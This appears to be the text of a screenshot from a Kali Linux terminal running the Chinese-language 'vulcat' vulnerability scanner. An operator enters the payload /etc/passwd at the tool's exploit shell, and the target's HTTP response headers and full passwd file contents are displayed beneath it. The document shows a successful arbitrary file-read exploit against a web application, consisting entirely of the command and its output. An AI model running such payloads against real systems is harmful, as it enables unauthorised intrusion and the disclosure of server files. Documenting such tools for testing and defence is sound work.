 1 2 3 4 2 11:19
root@kali: ~/vulcat-2.0.0
文件 动作 编辑 查看 帮助
[11:19:12] [Shell] 根据漏洞类型 输入相应的Payload(例如whoami): /etc/passwd
====================Response====================
Connection: close
Date: Sat, 18 Mar 2023 03:19:23 GMT
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-UA-Compatible: chrome=1
Set-Cookie: JSESSIONID=node07ihoodg5jshg1nh29ha45ibzv16.node0; Path=/go; Expires=Sat, 01-Apr-2023 03:19:23 GMT; Max-Age=1209600; HttpOnly
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/octet-stream;charset=utf-8
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin